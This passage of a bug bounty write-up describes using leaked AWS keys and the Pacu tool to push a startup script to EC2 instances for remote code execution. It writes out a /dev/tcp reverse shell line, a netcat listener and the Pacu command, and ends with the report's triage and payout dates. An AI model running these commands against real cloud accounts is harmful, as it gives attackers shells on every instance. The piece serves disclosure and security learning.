
After setting the keys, I went straight to the enumeration of AWS ec2 instances ( ec2__enum in pacu ), since if we can call the startup method we could get RCE in every instance on the AWS.
Steps
To get Reverse Shell, I used my VPS.
- Create a file named shell.sh with the reverse shell code
- Use something to receive the shell, in my case VPS
- Call startup method with Pacu
run ec2__startup_shell_script. For more information access this awesome article from rzepsky Exploiting AWS with Pacu - B00m! Receive Shell
shell.sh ->
1
sh -i >& /dev/tcp/IP/PORT 0>&1

VPS with netcat:
1
nc -lnvp 9001
Running ec2 startup shell script in Pacu terminal
1
run ec2__startup_shell_script --script shell.sh --instance-ids instanceid@region

GG We G0t RCE
Thank you !


Report Status
Reported at - March 25, 2024, 5:20pm UTC
Triaged at - March 25, 2024, 8:43pm UTC
Payed at - March 27, 2024, 6:18pm UTC